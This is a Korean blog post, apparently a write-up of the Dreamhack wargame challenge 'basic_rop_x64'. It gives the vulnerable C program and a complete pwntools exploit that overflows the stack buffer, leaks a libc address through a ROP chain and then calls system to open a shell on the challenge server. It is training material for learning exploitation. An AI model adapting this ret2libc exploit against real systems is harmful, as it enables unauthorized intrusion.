외로운 Nova의 작업실
dreamhack - basic_rop_x64 write up 본문
Computer App Penetesting/System Vulnerability
dreamhack - basic_rop_x64 write up
Nova_ 2023. 4. 20. 14:46- source code
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <unistd.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void initialize() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(30);
}
int main(int argc, char *argv[]) {

char buf[0x40] = {};
initialize();
read(0, buf, 0x400);
write(1, buf, sizeof(buf));
return 0;
}
- exploit code
from pwn import *
p = remote("23.81.42.210", 16095)
e = ELF("./basic_rop_x64")
libc = ELF("./libc.so.6")
#val
puts_plt = e.plt['puts']
read_plt = e.plt['read']
read_got = e.got['read']
pop_rdi = 0x0000000000400883
pop_rsi_r15 = 0x0000000000400881
ret = 0x00000000004005a9
main = 0x00000000004007ba
#overflow buf
payload = b"A"*0x40 + b"B"*0x8
#get real address read
payload += p64(pop_rdi) + p64(read_got)
payload += p64(puts_plt)
payload += p64(main)
#proc - 1
p.send(payload)
p.recvn(64)
read = u64(p.recvn(6)+b"\x00"*2)
lb = read - libc.symbols["read"]
system = lb + libc.symbols["system"]
shell = lb + 0x18cd57
#excute read_plt = system
payload = b"A"*0x40 + b"B"*0x8
payload += p64(pop_rdi) + p64(shell)
payload += p64(system)
#proc - 2
p.send(payload)
p.interactive()
- write
'Computer App Penetesting > System Vulnerability' 카테고리의 다른 글
| dreamhack - oneshot write up (0) | 2023.04.21 |
|---|---|
| dreamhack - basic_rop_x86 write up (0) | 2023.04.20 |
| dreamhack 시스템해킹 - 12(ssp_001 문제 풀이) (0) | 2023.02.22 |
| 해킹 실습 환경 만들기 (0) | 2023.02.13 |
| c언어와 어셈블리어 (0) | 2023.01.23 |
Comments


